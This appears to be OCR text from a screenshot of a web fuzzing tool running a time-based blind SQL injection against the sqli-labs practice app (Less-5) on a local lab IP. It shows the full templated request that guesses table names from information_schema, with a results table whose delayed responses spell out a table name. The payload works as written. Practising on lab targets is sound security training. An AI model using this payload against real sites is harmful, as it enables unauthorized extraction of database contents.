 Request
数据包扫描 美化 HEX 热加载 构造请求
1 GET /sqli-labs/Less-5/?id=1%27%20and%20if(substr
((select%20table_name%20from%20information_schema.
tables%20where%20table_schema=%27security%27%20limit%200,1),{{int(1-6)}},1)=%27{{payload(数据
库布尔盲注)}}%27,sleep(3),1)%23 HTTP/1.1
2 Host ? : 192.168.10.134
3 referer: http://192.168.10.134/sqli-labs/
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/139.0.0.0 Safari/537.36
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9
10
成功[222] 失败[0] 并发/负载 仅匹配 提取响应数据 导出数据
需要进行高级筛选，多条件组合查询或其他复杂操作时，建议点击跳转到流量分析器进行操作
请求 Method 状态 响应大小 延迟(ms) Payloads 操作
57 GET 200 720 4065 1,e
112 GET 200 720 4050 3,a
205 GET 200 720 4041 2,m
111 GET 200 720 4024 6,s
92 GET 200 720 4011 4,i
166 GET 200 720 4008 5,l
19 GET 200 704 1105 4,q
18 GET 200 704 1100 4,e
28 GET 200 704 1100 3,r
17 GET 200 704 1097 5,q
13 GET 200 704 1095 6,q
16 GET 200 704 1094 3,w
11 GET 200 704 1093 5,w
12 GET 200 704 1093 6,w
56 GET 200 704 1093 5,i
14 GET 200 704 1091 2,r